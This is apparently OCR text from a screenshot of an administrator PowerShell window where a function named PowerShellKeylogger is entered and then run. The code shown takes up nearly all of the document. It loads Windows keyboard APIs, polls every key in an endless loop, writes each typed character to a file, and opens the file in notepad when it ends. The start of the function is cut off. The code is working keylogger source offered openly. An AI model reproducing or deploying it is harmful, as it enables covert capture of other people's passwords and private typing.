 Administrator: Windows PowerShell
>>
>>   $getState = Add-Type -MemberDefinition $virtualKeyCodeSignature -name "Win32GetState" -namespace Win32Functions -pa
ssThru
>>   $getKeyboardState = Add-Type -MemberDefinition $keyboardStateSignature -name "Win32MyGetKeyboardState" -namespace W
in32Functions -passThru
>>   $getMapVirtualKey = Add-Type -MemberDefinition $mapSignature -name "Win32MyMapVirtualKey" -namespace Win32Functions
 -passThru
>>   $getUnicode = Add-Type -MemberDefinition $unicodeSignature -name "Win32MyToUnicode" -namespace Win32Functions -pass
Thru
>>
>>   $outputFile = New-Item -Path $Path -ItemType File -Force
>>
>>   try
>>   {
>>
>>     while ($true) {
>>       Start-Sleep -Milliseconds 10
>>
>>       for ($asciiCode = 1; $asciiCode -le 254; $asciiCode++) {
>>         $keyState = $getState::GetAsyncKeyState($asciiCode)
>>
>>
>>         if ($keyState -eq -32767) {
>>           $capsLock = [console]::CapsLock
>>
>>           $virtualKey = $getMapVirtualKey::MapVirtualKey($asciiCode, 3)
>>
>>           $kbState = New-Object Byte[] 256
>>           $checkkbState = $getKeyboardState::GetKeyboardState($kbState)
>>
>>           $myChar = New-Object -TypeName "System.Text.StringBuilder";
>>
>>           $result = $getUnicode::ToUnicode($asciiCode, $virtualKey, $kbState, $myChar, $myChar.Capacity, 0)
>>
>>           if ($result -gt 0)
>>           {
>>             [System.IO.File]::AppendAllText($Path, $myChar, [System.Text.Encoding]::Unicode)
>>           }
>>         }
>>       }
>>     }
>>   }
>>   finally
>>   {
>>     notepad $Path
>>   }
>> }
>>
PS C:\Windows\system32> PowerShellKeylogger